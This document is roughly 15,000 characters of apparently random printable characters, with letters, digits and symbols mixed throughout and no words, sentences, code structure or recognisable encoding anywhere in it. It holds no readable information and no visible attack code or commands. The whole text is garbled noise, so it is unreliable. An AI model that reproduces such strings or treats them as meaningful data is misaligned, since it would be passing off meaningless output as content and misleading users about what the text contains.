-R9:ru9ViWI{zSiDBN+xWNdux9rBxqNkyQARf@pIENEOrN;w]NX2d-p]WpWI(UsyBrw^y]z7tru}UoA{N^%xs~SEUA/DqD(pK_1rkU~y;X}IxL|r6t~O~VT24eD-oT(zdy;rJNO~AWF92:^EY]:phu^0uiY%]|pp}Dk5p+{I(KC^LIfNT90Q){uRCS%(h9RCdiL7&9x;ipF0tdqDqyzrWy)J}5+ppii(X]FdKw4-Iu9ft-Y4e2xzIS4RERoROQpyEFs(2J|^/d@F&kN2n@%I/FqS61@OpxF:^fs7|kdB@YX|d}OiqYp4w||xuitUnrUwOXWi2(o:n@^5xJTL}hxB^rJ9)rL|0e+p|_k:WCsIhO~W1sxu47^4rWs^)sJo){oDhexrE]:hrxiRh-OuQ&(E(iwwKrqFDK@AwYT~Ezo-Cx5u:VWe%rzqzIrJTSVxC/oQ%+/096OeI(R~R;{BJfiFydRniuxd6VVknLIz-1pIoOOyN-oOrx+oCr;x5ryDJ6_x@}+pr]NrrE-BR-x:_tIrWwiEueAyrD@-iy+6:I:pUAWr9;:rr&WLpuk0iIE11(yzD:IyWOWyrwTYxUr+dnpuAOOrtkdtu)w@wwodEx5Rw;ruLh6yUWDrC-ywOwC|r5-sALQCeRIENOSe1U0x:DhhkyC2~OEEu0_f@Sd{Tw@JsFr~N0X&XfYn;n^@~xwT|EKB}SQhQurOyTk:INV;;@uK@L^4/W-V5:){u901Q@FY7~+u(AT7F]%Lx2~QIWNJVCE(TQ)55/:{}Jh1(/sBR5~w^B+eKWV}7Q^f&_s1C)|9Rsk54L/O(~DWzT@IrF{r7|V){EUuL_WI(DEWA/DwK9:1U|0hJKSRzuK++TTuu:rDyzO|)orrydy)(erreJL5s:E4pDzrpuEWA~^ns2x-kN:oW-zu%wr5^II1xuL5x&YInOSr-zI4q]O)u4TrdA--y9KryAKW;dooqf6UV(EDOT%rYiy:^hprO&W+U6d|E}yn(-y4:@it:R%rOwLpS(-4Of{rL4pzW~{prp%nd{TWk/Or]o{)O~05;n@KxQ(nYwz~-KVW}~OuY9z-BW%+dwD)L_-ry&IrzYkO0nRr&w{wW~Sr(YOyIE/%pxxerur:wEOJJEDEru^J6NB_6h9hzut_pxzQ69zC6xk96+nrxCd6r0norkKIr70~_C1{x;&]IQQi6FJ4SW}ykxA]z~9Eki@_;0TLk|BQWLQfyx(Jr_V-;uuU]k7s6S:+SS:tSF7QrkrA6w7TpxQ2L/NiS)(uIs6r;w10e9]I^^A7Ofn):sE6u9(+|9u+49Y-6xV1Lk%(Xk7@6E%dO_(zN94;z@(J_k(/;CYADsfJ;w/O:xE5pu7OT|p;I0Ye_r0dOi7@6dYi~9I&O(E-DipYCk}BJry9wkdnu9(+T9Wqr^UFrxpfeWw-roANz(@|^_C-XuCVyrkRDnC@rDSULU{e{h;Y_r^VDrz;fI]+U1Le+Ru54zp7&ux7(Ux6|o2K;Wp]SDzi~rrq@+rrRIuuU5yBuOzBxry~CCLVJUWtwOxK)wyUXD6:p4WzVtpDXprIWruu:opNSOCLzp]REou&5~_p9IyR]I:1oO]R7Ox1BirdX4ruYIpuxdhiT4OIkWpriIuoiUI}B~6h]z|unpuI5DrI:IiT9DriO:zh:Ih{y)CiwWr~9r9Rf-;oY+XWUhh-pWpAwJWFF0u_LpFkYpRdtyw^(DuKEh^:wuCJ/~hR)L^oIO6We)Ef/+FuLOD~_rR0K)|S11kR:upU(Ep4rD6xx+r:Q~u_d4Rq1iR:qhhh:ou^s/SW%&trte%O(|}EhuS6dC{(piVUDw{d&z@|0-{x|JJyfn@t0Y:+4d6J:wpWEOB+]}QwU1x0C{oK;E(tY&|EhTOJt@:wdESypNIuzT0U5|L)d&FyoI6|0JV~t7{L{ir]u^zWh|rCh{-4{FEw1:rQ9{OhLAU)YkpWhQyhQizdpYU-SwW424y)22izTCwyWzxyt2WzpUKrW2ByWBBx^h0yJYiIO2etkOz+-uYwk_TrWddy_^;0_:kD_2W0;Xy]yK%W(L{rLe:E_oiWr@+-wNyW;XTokJxnSq^Tk:Dpr+OryYWpy&6rN(BE0SkrrO^pBy6ryYirr~-xE5TrkD06O@Or(X/sru+k;h9urh4n~t~i0]oUr9t__xD7irT%x:Bq6-0AhN&ept&rxykdxrW1x{U1hN4YL690DkI:yByozUN6zd^oE0UixAUuwrLpSs(tR9%VIktr6^t;Sqk]p/Q_y0+wq9uykfK:|;wi6o5NS~doxFu)]k:JSki@O^d1&V0}2kS%T0Y|x^fV&&E]kF9sS(K:O~uwE_)VTEp;T|X2]u+TkXuIBsCiishxhWNxp|(_@0xUV^-tIXQXy~7Du~6SiqepEoEz@@e^kk(7O~zC^fh6Ioo}y|r|62dVh~p0A&ShAWUhr]phBX7@x|rte+krTu{;^Wq:6Bi6SEONR~dfC~ITFzxX{|iJd|LzN0C^(putRd9Q6rxXJup6^ECwsA2}s+iLCWD:Q{y~O-i4N{TRo|B4WqIT/}6C|Qh4p}O|5{qpTzITI1qDY-I4OOwu5zp|/Q6Dp-rtU]r(9SyLnW|9i~CwF}pA2r_/~+y}yBpAsr_s~Rr~{ippfD]RKOVsY+Bs:~O(FppQB(ptedh|qSktoWrC-D~iXo|+L(]UpOu]EJ]UYn}UY~C2rW9@hDh^pDpV~os7yrkqW+u@pW~^sOr&6EAF0}5s))S~5OR2tIsVY}SWp|uVV5+khQ}6pIJW_NeIYuk5ku&_6NkCqrSSs-sVF]E_Lds_JB&_%QA_QQikdzEhkuNFs/I}/Y01Vk4]orAf/0hf/fx}piK)U6Qf104w{W1d1Lh(7/EKQB%p7Le()WKf1:husdYS/Xnf/JtW+B%n07d-|7z-(6xW;%;)6K6I+Udn+X7N-]wF/:CWWAfdV{;i}nCUzkLx(-7rCCz~%Irrf/Kqkp]w^iy{:Ax}:VDoo77r72yr(w^WE9TrWA@txfY]:OA~hU;-VOq-xAVSzDsWOTUtOXX|kR0tERCkz@~Ny%+-D(ryLNVC4|0WS2B4yXt:WRAFDuVwR@BB~@^I@E-~(dSNF]+-N~@kW%AE0+dzEISp7zSrDxSrB7SWT7xOW_SxWUr69t@WD:WDNKBwyd0t;{xTEU/RtBB7Bu)zxrEyrk(TpED+Orx0pUK9p;spI7U1xrIqx0^TSeOYSYOzIF7Rp%(OA9nC@fW7^97K&;%4@%ViX~KfFfnVVX)/;d-oCYiu+e)ATwuTI9s7sYEXr~Upu7u-)^&^-/6;_(zNkk)@X+uAn^df)^VK);w&s&hep@Qps7%|@Wpis-U0)-4fEk;)pk;d9;ff+^5r^Fh7A^UV-x{]A~r9-|UC;WpRLFr|rf74x2+SE9@}epV0nOYWR+hrwkA^:~]~ErESTiq5VwCiyE^KTkxC69uk;r)1pB7DO+rnxkCSdDR]WnqA_n2{V;Us69^Vk]Eq:7X(_+J+Cx7/x72hyzSeQ~ukeU06QATKC5y|906KuYT1-BV{uIpA]DppLpy:%ww~ODpo4n]L9Wp|:W0nu~qI9r-{9rruVpp0]VqnrRAdRwr&^r:X|+6A+0O|2Sz(2yr|)CrI@pRrdprr}rLOs+@4hf}(fI^rpoXy9r^xxorEEFpTuI}x1O4W@Cr+fDhp^rxAt_O:I05k5-hSW-O0~15]khCFRLXi)+U^AVnp0o+)s+kF9kU{0zt-O@if~Vnp-VD]UCe5k~&:^nT9R@1~tr^_XN1fEV)-&Y&&piudi+SX5F1Yy_-;|V&&O;UoID)F|ksQBk57}})7xi)pLSE7+Ch^~Y)pt;)-:LpAN6&QY@eO|/}q0A}u5QWnEpp|0fkVo&qw&k_UtCu^1~XLfk{yh~;REE7~EiIVE0:WWrhQS:;rdxK:Ye~2wJTfBdJ;k&p~^hX;E7hu^(qIULLrW2|-k)TW^;:SWBI@tQk-BqwE__{]zLFYzs2;z6AS_pFpS9VCL{:oynFEiL_Kz}|-rR|Ox(Oxz]OI9ztuUoSI0yzrB4@t_C^q4yN(Vqq:_Qu(4x^rBdkxL~-r&;)zLpro4]:}I}Ooy_IWETKrW&WrdYzrBy@WTKC(;DLLItKWtEk}AV0ruLBEADWN}:{;|95p)x;:e5YWUXdr7|Qf&Bpod7hrYd(--zErruI+wRf_0%I~th4Y00//S~A4n_r1iSLzqq7/rduhE))U4VddCXKID(|}7_Bf7fr&]2zYS@Ki|}AYQF(]1I7}u}0(oLKIKFfEUFuz9}_L]_V7OrU7FksU02)Vh}ph)r(YsFz+6k0x1}6W0ikoSx%XL9s{]-}eq0AJ/;zyr04+^^&-%o6n)u7f+4^Ik+SEwD{+kk9A4J(orDsnDOqXXUC^nh{x^:t;pwk^xAJr@z+A16CLWrJLpz5pxEwW76yUDJJ%NdO|):F{iR9ypxzhzut-Q|D0TrxzhBrLuxwi:V;;6x5U|w}FhTW^_zYJ^T9xw(zLLuYYr7]z6wt6x1L+tyBLuBwTx15DLxI^hwRiVVXXQD4IIDp}tp]sI~pIpprKnY;{I-W)DdUt%t&w)Dpx2&pk:DTV%D(}+%x|%/kYQutEi1k(fV&YJou^hIw4hhuXe%)VB6Y@&Yuy0KFONIf^V^0ipW40pT5FOV^T4+4FR^2x1nfVXX1(KKuCqI1RWU}S@WphLO/xpo7yy/YQoQ/y~97yys7yYepp)^n%:zfFf;|s5]|s5QnQRk2y@e9xDRo-yIhin~Qhr@6]-eS&NzoNn_otF&UpNy)/]zACSIp9^6f5Ksf2XBrq7s)Dx7D~V;VVuqxUShfnw^xWuKhnttVUe1DVIohntCDUWVBFo{u@(OpD|WppR7D:i]9/ou7/0n_}t/WeESr@OBts6C&5O57C59Ww+AyB4]CIxLior_oT]opI@LV44r]u^rWwrrrDOBfrdOI+]rhrL&9^6o6WxuI+fiWSISxxW6Dpre{qiWk+xR]r-Y+qEI{Wk6quSNI~WS_9wuu-E9xSYfkCA:}Kp(rT4iyA^kuDExxO;DzYOuIhqVk5x]x]9q21;:4:+N:;-yV5z_TUoQy@rp&t6_])D^(@)pV|6DoUDQpQUw4JJ/4E5p4-_s0|{-77&^sfww21-Opee%i4RFs_]5fpVp-V)N2@~F}:UN2SUoCi61kD1CCUz-@)/eO;f]6&WCQV5AhSk&0eWXi_7EF^//_T)2I@+//sDw///F|DXLD)%eu0Q%7wid@5C/O-]~ktIVkNdX-1f;99~@1;i-T&9{7]ON(X{r6/K2w&-+XRQEQ@u7-F1X%W7NOD947tQFkr+:C;x&&|wWAKxuR70C6CKo|Uy-k2UBEVEA]EI]4C]7k(xryDRB{00y94tDCw|+^x;NNxzxuA-TWs)]oOC2ireCy%YWYWoudC2wihrOJ+x]x2@ypLEOEB|pppiCk9^zux10rBpVNNuuuD]0;EkrE}f6idVVBS-UU~U0UeEqr|iOBr(zt^xIID+CkOAxwCqp~yyOrKrpppI]0ixuxr|EyBrEN9Cprio::+^rxhpyL;;if&i~IT^;:Fw]reQSzE~rzIWU_SLJeypEp~B+n]xkEwTpOWre]n~xIDWOwrxOI61yIFz(t_IDxhW6efw]r0VR0SVp9_~rDwQLf;kwwQhB-DSoA|h|iw|~&]AANVY~KERd-n&q}ASAFNBV&ks]AIE-NYh&4^]~d+y-;fI}KNh5hKA)}}}n4-;;N2;NOW0T@hRCVVVEEBd;9wworDU1nu|@|RkD~Y])__5QJO0/K{+VRw{xJy77eRQ{I+5k_(k@D((C;Tpp)F9Nf:wzu|OV&-;oKfeUNYpQ4uo|kTYkh&4K/Ve_-&n]W(wwW{(L~R|6S)efTSL72]Fo/N^uuCUARxrAWAEU(;zkw9wNrwC/s4xIQ-O5OJ666x_K;zz+y(-WAFFhe-NNr2&0xyhrtOD6DU+]-:xSxorr0:VAA(URU~Rd]519q]n@^BB;-&nU+U0+/w~nIowK+WW9W;&pDBuRuu]9w65IYfkYuxirIBWYqwzz:hf0E~Wzw%irr~z~qSz55/+DnWk)e9RzrrIIuzOu1i+(-zpzN]CSrd6}F5KtS&-;{rxDNO^pBRfkrIFLEE9S-WA+]]iCA|&^ANBN%LnyBuV+]5u|r|~6Sd&FF6q%%Q-4T6I|R(rzo@BEY9Ey0EOpItROD|4/rWN0&2errTdk&xr5I~~WrDyn-yEd}_6&Ni|Cw{J(JON-kyE/zk)r/DxkJ6/y0W);BkCrY&6LeQ7n6DLeduonQkuSz9F&p~1WF+QFCw7e6(n0|^hE9RKRhSJy-pqdU5t)Crrt@Cx-Ef;496Iz0x/K-IW|w}6xkwW~xTBL4{7W{IEn6rWy95Lkw1_-]4u(-RN_2xyi(shuWf1^UVhWIpTVA)VOhrr(+Ch~hC+BwdKFuV0O;FE6}fdA({rW~L^IEAhp}w-wpyyi7r:|s~:xrISWdBoi;yBr2EIqeCShw66WpTJU^(O5~(S+-r5|ttQEr{xfwSq0IWEz+WrKkCD;u~pIrdrEO6(x;yO]O5yAwACAEDWEipi&rhAwdwx|x]rE|6Wp]xQeoIEx~e/rBfw0pr%xIyotkrIxx0S|tQ^IrN/ntS{_zEBJWCr2dA5S+IyW]p]BBu~x_IrqC(:u;|0DrTEWIINAWA{04kE;dE|5zO&piq7xI|%0+WNd(r^t/:xhw9yODs%Sd(I)i}pxS5K9x()Jx@~pyrsw-N]uzx_xkX%RuCipOI-wBDUh5zEN4E6yyw@ODVup^h(7e^RhrXIhrK}|uekBSx{K{%WuYdy)S_sDhEXAzqY|_NVX(hVL%_9-75zzRiVYq-ouXW-@&e-(9enC:6C04&^VTtNnOAVtuBR6w1iuy7KrIIuTx+u^]NUxLx-RxSBp4(NKOW&wO2V+LF]N]]K^L~hpWD)/]z6xAztTwu;EUVFf;nXd|;i@~5oO9+zSnWR^]xyyd(pz|:uuCD)pppkrEpyiz(VFOL|z;xIr_zDy)2uUi-7wTf+t-dWuwUoSiQzJDrNRSyr/}wiK4pSS|ISpTU_EFy{(]ySwwnr^(Dqr|]:Fd2qfkNWr~zxz1AJSA4J+i9_sUDB&0zrtEzxrQ&CD47RKIrInIWE9_pr|rF7+W2h|2IXL}yTdrEL]J76YYBXuiDWEpUXWxDWeQ6_Edp6uExhOh4yYdpnO~dN{nLrO/(WRO^@fuAR:yBrTqyEA/O0rw-ShChh|q:Kh1d(DU/s-D/Thw4q-IRSf2WD9tTyzy(KL:}_}/{09^WCx5B-hh4@1ypOsy~X2dWTWBBp5^i;5AOz~f-pNttNd@TRr+4n2tOqhO^t(zxrF)+V+JEkwdewyUi0BwyT+r-y(%9DNs4xw622koCTzBroUDSxu@5pkw;)uUh%d~DuoRW0@S^r))9TCxL_dBrpOEWyz@Wpuh~ut@xh:V5(qD{B2;q]&&uF+L{sWSJeyBwF-p-WL1xESFp&qe%Dnpr9I-IXr|-rU4yuLoBW1io0w99eJ(E_B%k67qxNfOE5~EVE&kr;q6WeXoeiO9rx6^d4Cx;&DNSnS1_S6z:x+2]iIpW:062-0Ouyu(tEe9Rre^5X:9rQrU)0u7}yC_+&rXe/2iidk4koB]CEzNtXrzS+hr+p:YWrKW-xxkBup9Riprr~-yIN27eh{sVu7N))uqV}h6x05pXqUD2WCduDwkhoQRCE:Wrxh4-dF}Rup_KnhQzyC/~J|uVLCS_10dnx^uL}Wq4&BD%ixK|6_W/C:As@CAz}V0yQp9(E9Ypxk5VF}:|qBE]duR2BwtC&_--B1sf]_f1S9zWhqf&Xd-{Nr+Oxux|rW/;r]|/Cwk41Rh-7uO%kz^KrJ);T@D7L+Q|e0X^QAeo|^wI4k&Oz+}ixk6UEwkuJ5}t(7BtEzUuu/^k9@y(QQ:@+LhuTr7t+/+yE;^eBCUT&BqIDhyJk}N^}:B1|/NFix~iD0OF9ds^krdOxwz]SpIu)K0r(hC&WB}D(Ez4sI)wy{DN^upSqD:n|(V:-psIiOpQ0D~45N:VrB1Ki(xkDx+R5EpBDrsX(O_Fwt-R7E|R|]Krw|QpppwBirukw|uADExC~zQhi-N9qrr0rrJTr|xqIpN]@rODr|yxBrtq6z2F|ztLR)Y@A(wCDrwfC;2w4rCqhEy}0Et6x)2zC)uACuuBwrwk4wNCpwN^prA-|uy0xtuAIwN2p]N+R]6nq]~^&BV4ury_I(ixqwui6wyCIwk_r~xR2Ie0RwsYkfnK9Y]Rndfe|tX6TUe{4]]O9hx&]hVz&9(zThw%&UeKxw/RTL2LdI}f9}rNt+}Afhp~o%&ir^9&1Dwk1BIkWp}phr}&oEu{2pu:EQh}/}^Y|Q~qpF]ITEDI6FWi9:@yTy&(LBoC/Wk|SDDIC]9qYq~6::o6:To6JdOq-Rp|%ySy-DpR}EC~}IpWYyVO~IxW@]~fCrRfC(@F5I6NLDSO60C|iWhAhB0^FuIKOAr6]I&nC{R+9{rTphux_u9/pQIehn2/yBqRy-RxTuxUiWptVN6YOrx0^ppuSyo;:Oru}Lq40uTpxypp5Epd&o0s-+^;{IrNKpur--iIrxSK;0q4t+iiS{D9D]xpEo~~rIrr/SiO7RpzOOIr;_x52qrutyDC0z~e{JrytOWySrNrJyqWE:EIrK}UeEi(r%(IKhNE:90IreLr+xq({@2+DI-Wyqdy&zW-X{^r&(_+hU2r&/)WVNiiEAA:ETwNB9%EBC)]sw/yefYi9(R~}A)F0&Nh]0DWrT(uuefUx^d-yUdd&f%Be2&YAVwF5f(~}Vpp9V0f&9&EyNNWtw@W-@IkAA-SE-dWeF;YWCTp]/9;+BU^Ah9h59WkU6z_U6y6)9Or9J6AoE;--^U:Bu0~AV)hsp7V]h9p}&u6-n]x)fK((WRV&y6xWy5x+^V^AhL^U5_^UqsJ0VpE]2nSf(wqEi+rEdYyh_iS6EAyyR;+/R5(p1]k;N2rC4Xf5/5zVWVuIx&tuN5zVd}0wro44+LY^NSFhV9w|)u&ICfsUCL%qr;xU&]pwxeDBtiEp+Rr}-rJw+X~^+:2hr^2hr]_u&iNwu~dh+/EV&ItCr/tA&wq~E:XD|fQ^+uxwu:CI-Y}OE2-heI7xrw}Ce]i6eLDkOKxw|tSIrkURxINku~fi+xhuwYYVrIKr|~26rxTru5YrNpWox/]srKLpwxJx(w@pru74pe@6ruLTru2~wy}h]NVItEQWe6TTh/xwqB6Oq]A-r]p6r&(ufY:R^dyt^qE:Jdot6XX~tk-zuCpqUqEUJ&BBqskkuR{rhV}+JA5tA&nkyeKRuwYrB|Xq]7tx^/n6@-JsVdA/WrYS+U6A%W2I0nJ{xKpYBs2eoITeOVw2-2A&@hJ(zEkAd+fhUh4QEB&2oIQJqJ~C+^VsOh2hIR^{-4kFVJV:zz:NxAiyy+2{0TW;ppiA{xwhpAOirD1z0x]_O|&kz6WLFso6pxe;+x9ydDz:fD}u%~A6rpQfIru@-0SrO-+Epk1NfDuB{:sYdD76A&4Sx]R0EkzWSVE%L~riWDE_04CFfxC+Q0s:xSRfphrppIiS-6pipow%inEF0rI@Lz%AprEEDhrXo9R+pIWR%BsL~pW96rLYqOuB0DE+{:+J0w050SD_(I_LIii^ODy|^rr}WB%DBiY({pk0qreQe_ruQeSJuV+6EiBOU^uyE&ywsYrr56+Dek+IkJup]%Euw2IQ]UU~IdpX/zWy+NEy0AWr+Bx9It:VJnJr%UzAB26^O4_2i@h0OdJxi---TIxUB)qsUCA^A2F0W9ysIUdAL@E)Vy6}LVq&O/YAXNWt/%yB}7yu5L^s)F:UXh+n7~hr6V:S/~y7pVBf|KVsY{6sYDOuR@;U4SxUdL:UBE:dUW^nqSSN:o;S;yVsB6fo9}WrOxzJ}QEVA_^s^L:}A9hOyiknfCrR_@Ok5F65A7y0s-ryw&rpTXL04XEyoX;nR4Oh:0ioTpS&-hE6N5r6Nru{w7ry]/u:K:Brx/L;(wWw/fq1u]i6rrS|5Qn&7op~tpwE)xpxxXY@)p;V7KNi7B)u5pwAEOWwiqe|E;4Ee9-ueYV@exS)rQOIE60UrfN&+eqSL(0Bzw&puyW}xE9|zQXurRdJ)i6nEnKR+Y0^-QE|E2EhL:%i+h;@|BI~u:oCrywSzxXw7rWT+XY0+w{6wunp|hC^ew1|wwuxrtuCtenDe6^}]4Cnw6f^-4S}h]~Ux]~dqBS1hS%Ak-7:]Jk5_w57^k9-qX}pkk2K^rVVU)}TFd/Kh_5x^&4wwu%]Uo_tD)w~J@(1k/KuwqetDwL%FRhT6wX(DftRJkWXRkWFR2OU6+Ed9eRDRU/Uk]S7R@Jzw/KIzpu6utV_;o~^|p4n{pxhpoA^K{~%/ULF{Dxt_~oNEw~JIw|Uywdhu9%qKh|i-rKKRR|yTSC|B)_0_+QDE:oLq9Td]CI]Irwt~Ii{Jok}hru@EDpN(DeW:rzfoon:LT-rAhEW{6p6-p|IAhErp^KI0^E0p6J:0:z:y:WpT9ehEuEBypuYW~zNy)EkyCOr~B4;5rt/kCO]xEDAtIr+oTXxoi7WI9;@L6LWxBDI{)z5E2Ks{u+4p]KLpr&;~i:OoOE1ORw%iq42FIS4Srz(ooWoyuIIEp~ArDw)WDOK6p]}OprQ-phxo|4tOs]UBhI&0-wB0p0Yn(W0Jd~B@IRipp7QXBkdr%r)Y46-pATowS7|psAre|rUe{A|yOxE(%(USu2+6QWun5k}h{pAJk+2^E6WAO%00:x0pU49(dLRApdU55JnTWwATtyYpTB]SnF]pX6-V&;-7WKsV%L)V%)]5X^VdEiJUEinIr1B|uYn%@W9OpSN^QAk9qy{sOknUeyN&pW_zk+/RV&+f]%fd5W&yuiXXYps&;ry]XyquWrkisuUNpN{]{Er5&0Esih(0yV/%7UeOAxDuVE9F]EIxF;I/^-S9TrWN^+Y)}rqkrE+t9L|1^heJ-uh1Y^r&LW9:}rEQi-x:}u;fW;xYOyrO5]+%tOAy&ru]oxr0X)e4k+p9Cx|/)(%||Fww-yLTpIVt2:Crudppuqpu^BCEX_S+i2p@|w|-QCu4/)]u56pEuYrxw{4ruAwre}6uEt~wNiCwASuw;ki]ys|wNFpOuIpuEBnryTDq/ThqysCx/QiRWX)ku%B0Wu(upi;o)RrdU76wSqskJXdknRtykhf^-SC_V}toxew](~hF@o5ku7k0]VNR]k]u]+|o6UFo6:yo6F(0d@1RYywr~2NFwRXf9F-oWNnoCq%wCiNy7^pyi{Qoo)dRksYye{Row:7Fdo:kd7W9RR~yWr(6@{tr0s@}-&WqT&Id|X]~U69tW-EwQ]Aw]&4wKF)d1+-WVnpNWK^V+iY7@Api/TyUEChS6w2yprpow2&f}pu-9T@r&/tzhteqo}+-wT90)}]pCC{xx%O{u9en45]JwS2oE5};1reIBs-4CKB|00eIpDu71T01;2L6h+XSwpdDCpWikx]o9rsSTqtDD9@^O;-E6S/yrC}d^+}Ehr_I{Xzpo;d(JD&1~;fDRWu}I&Qd)ufrJwSQD9I/ND/pppf-p~VpChBEr(6Rr^&4pr-IpC((QrROuB~Jh|hLDKSpft6|9rQkp0ACNwFOkCyBfV9_k((0yA6ep9^LpVW%JCnWhS{};tQW1J;+pJXK~B(&+FTi+FB_{V}S_k]zKJC%nICWIieofW_4n^u{0Wr2%yB5_eQ5xCA/RepNXK-rTeXVCfV^oB-Be)qV|sBVznwudK}FyyN57Ox~u@d|RsTAU@AhNYthQ2xw@x-IXk-;_UB;ofo/29By9]tn;y;&7{;TkEr]TeA)F0VDLC^d2R)Uo9B42hd57&^k+yNwJ;NFQIkdWr:nh~%nDIihquD5Oxw4J^IJVyEso&OIIW~w2rque9x:eWxIeNpn+O~n}U_K6S|{6LuzYt-w;OJ@F-KYiW55nrSUoxyNseyw_;Trr)~oXdh@QYY0Ep;iQ]yr:LrLpyI@;IJ1Y7-]hKrE+eOLWrJWCW+rTN%-1WqoB)r:q-W9&ExuoBWIwrBezyEyfWk;nOr])We/+]ur7zN(NA6rLB61u2I-FfNO%iRqyspw]_6-tk-qT]XA)XrkToe{x9|/Q@/f99F/}Uzk/Tx^k6@UUEpkUXhwyK4ux;6wsBoo%WQ/uy2UTQy//e7kxNE/Irp-pYA7CR5y/6AB_9xhzw|y/+E)yBWpR-Sx549B_ek7eRp&IidLD&]d]r9/kqAB;U9qiOLX&d:EoY/wuo1/nw|KhD&^~~p+/-9L;A|2|wux~%h5R;Tw0WOIdnwCVNe70dES2A1yT]w)FU-pyKtnY|ehF9Q+1xi+p-}uN)f_@s11u:ndL^|e4Sk4YTn(s@7i2pB;Rn(Xo9eewrI_|uhRVD-yEwFwIde;/oruxBX]kYu6prOBU}wSy;eCIiqruxurx+WrAn(5JIh({Wrxh~S5uE5AQ:xxIWW9_k6WJS]9~W1i2u/SS]uzh-pEW^ho{+xw;O0_t6zBOO]6p+f~;AIpV-nxRipdxIUO~Q9]DoytEutSpyxwhpLKQYy{B+9wxX(WEIp-)C-dAeu6X%}T(kEVwEir)Or_xxupp]]EYWur@EJJSrrB&uuuIF6^K4ru9ppIrBWBVEEurF:L%z7]u0iDDWOUztrpk6k:0Ir)WVdDDpy]nX;r]~n-iB0ww)duJhqq@Wkhuh60%B6p6:to~RQ~ne6+JTSX%Ox25yu-6du/~SrCwkVLBB-)d//V)+eN-1|RRnJJFu]5^6Qf{_Y7S)t{Uo@Luyxx2uK%E::97@O6dTE0uNx4SdTk6p2iq7t({KUE5Uz0OSp2uI^kd~tf:r(n/^kk00y|o2IOye|Byq+^F2I:5tE0ihik|A&i(TN;F@tOk6n7;F~;~({KxD}Lw965EkT(:(-R(tunJOz1/5W5k(rkk%TUDdIu5NXr{rJ&^2rx-{xrR1oRNRqt~e69u2fAkyxwt2t-BrBWNEhr&DAWAWkkWw4DW-Cp7uwuL}E_-y{zQ4uDoIE;&dwNu~(i-r;wB|wOpSrx-xTq&_-i(Ek]@B|rIWWoThFrhNrd+Or;]0OU-wX;:uFqpxw/sSLFr~JSE@Er]zU1-tOEVz]h]u~z{ApExAr-RVe^NqoKrp)C;4:uypCyp(No4-LDr~&6zuE]Qotr~-tQ:t_rwY(@R+S@w0d{pur5p_wuEpF^0WrxWdxJRpOY5WwrxF)%_YwXkA2~O+JFOOqk]WtIzAir^B)oox~^pzBTAJpWhdqz)I|WBhLoi~Qf^s/6h]e;d(|TUs;A~e59+k0Dh1|T4x06TzuYT|WJOdyxhY9~22u&qAz2-J/:pK:y)Qnoyux}di;|/uS%J:s{S&iON7~EoR:dWeAWBJ0E:]WC^J-92qy_64%Y/Bh2+|dh+NuWO:@s:S2VyVYR%()dDzo}5LuW/oyXYu2&FYnx5LNL6oxu;fYn9^;_U}iC]9Vr4CQ(pW9rEirWkq6UuD)^pCCoDr(YE+^zthxhWyw2ITCOC~2zBr57qx(K_{qur56|rROIWr(6@EB(B;x4xwwNrR6IOI7So-W(LWk9@;kNx6-^rhYyDpLuyJ2W~;ruxwDpr~KWI@K^-nDt19r@]{huz)Tr~Iz-WI(~OEEECJdwt2x2]uWp~6SO~+X6fxEu&~uu4rdDxR(LJ4;C;W0~oi-x;hwru/kR|hSrr|IYELrwFDSxDwRrr~/DoE-{zWI4+:xydC6wrOiIwhX6prLhEYWxysxqwo~rxkR{rr0+D(t1uxrANypuwe/d%+N]_Ei;VDt|W5AC24oiLO-2:-qN4Ui|e}IsJ4JQzq)L0QNW(ez|yuE|q4s+iz6WA|n7-pEknNw|5oC+|&A@0s0C_;UNRtW|fdouwwxO+RCDd(Q11F;Y|&27|z6TEAkLDU75fzfxw9Jy7@iXuXoD+CkRBt}}rq~KF)t+5IRzXWIxdJ@4yO_6S2rV;oDT7@Q+A5edr60k9xyUhnEkrpAWIk{]LzVrBIRYT;Vy(Q9]&+r+uDI{qrBx:xrxiOirU4|pLI_DDSy_q]FT(_ru9ST^]9BtIOz0NC-&zhE&0wE;wiIIyI+y(|}IJ;i9JWNwrSV2CiKprApCL]B+-rrQh:|/|-dKWw(W|k(1{YOxCWtDyz}N+D+IfuJ_q9CkFTORIp-5u(RT-wyTwST;~e&UUO)dWzs~WENifWEAx(rw9qDprAdoIu^K-rA(Q+EAhB;uee|qr)0+O&EB:+E4^kE++2dhi]dpIxkEIW]F)zyd@ww9W@JDz;xR4T)&:EEFT-|t6]-|^ttwn~OIOLDOVWyUseA_f}Ys+2%0)Jpx-]/Li6zzBXq4O%dqTuOzBpeYQYnTxF9+5Q6n4XTKQ1TVoSh;F]]Y-+J4OIB@{WEtt;rJII%(w+9wQT49|i^youQiTAnxuI+70zEuw7op]xKhh{oJ|dqzA}WY{QpnoXUiUt/rC+/{/%6&hkJ{DR2-(y~C~LSrqyo-9ySohS@1}dsxS;LXpt2VFpdWn9r-Drx](yRCE2;yWzrpx/QICLR6LR0h^kk9W}z;xXKKA%0OWwKD@Y+LphCAJUkuS^iWrxr{{]p;npr+NWhw9kdCpq+oOEI_IrWq+~LdxfwrIRKtSNe%Yy-+X(0z()6rx4}Du~IrDpD{OEyJSSe+KAuWI}NNByDWrx]QpYYE}+96z9UR2pIE6rd1Syr_~Jkfh:]p}|7Lo20@UwIUqO6izDL6]QSp2B^iTE(+xWWq7yrz(Sxw_Nx-r~L_oryWFky)o5uryK:hJkUEID1(DT%tV-4yzexTzqtp5s_/f//t(}eED%LV6e~pWW(eOyqNdozWYyft|7dnQn0+K&Uu4C}6])L&WI+JhzKWQYQk-W9w/RrR7@]DC~nW2;W|FsC]z/o2{oKosRXunLUUtWw^}O|S+|7nu1|S)OJ_nuJT-r-nur1_6eoE(4E9%YIVzpr0{yICnqos:/1h1SunutOV5B5rD)}X^DFQor9szt9IICQ207h%+QARi7e9BpzkW{C7S_qtXV&|r~zny-{uhDi7oI/i;OErECCU7Biw6DfrrEWTFr+0puUAe2yy)hytrJoRu5|LYrr&tKyw5V24CnQh0EN%FNS-q{ewXTfWu]%(KRSROWz&C-Wy-;1;rk||hI9/Ck6NeurdxqtWko0QWrhiCruo+tr@S-&N&4DLyD}%A6{ep+B-rKw;UsER}e:yD^2E10Rhho:x;;xD~uVz(TSY9IEIT5]E{hruk@pI1]+(D7Ju@O-]FCEw9qiCqE(itO1y-iNq;yyUrqqX0:f0:NxqT_-E(As|k0V|p+L&xR^nuJUpOtLE0+2{I~2T17o@)LiiuTVix%xI1_-EIrJ0r6B-|Fo^Sx46|I1S-r|rO+d%)(irIx90UrI1Op~+Exh_UYrV0